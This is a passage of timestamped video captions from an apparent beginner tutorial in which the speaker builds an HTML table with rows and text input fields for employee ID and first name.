03:17.440 --> 03:25.679
write here is right here first we have to
write here is table we have to create the

03:25.679 --> 03:34.960
table width that is the simple width
also you have to give the width as 400px

03:34.960 --> 03:40.880
width of the table simple table right after
that what I am going to do is here after

03:40.880 --> 03:47.800
create the table we have to add the table
rows so tr where the tr tag to add the

03:47.800 --> 03:59.960
table rows td right your first one should
be employee ID employee ID after that we

03:59.960 --> 04:11.880
need another td td tag here table border
we have to make it as a border 1 right

04:11.880 --> 04:30.119
now here we have to write as a input type
text after that name equal empid id equal

04:30.119 --> 04:36.000
empid you have to write the name right that's
the thing we have to write so text box field

04:36.000 --> 04:42.720
simple text box field after that same thing
I am going to copy ctrl c to copy sorry we

04:42.720 --> 04:47.640
have to copy this tr tag ctrl c to copy ctrl
v to paste below here we have to write second

04:47.640 --> 04:58.760
one should be the em employee first name employee
first name we have to write first name right

04:58.760 --> 04:59.959
here also we have to write
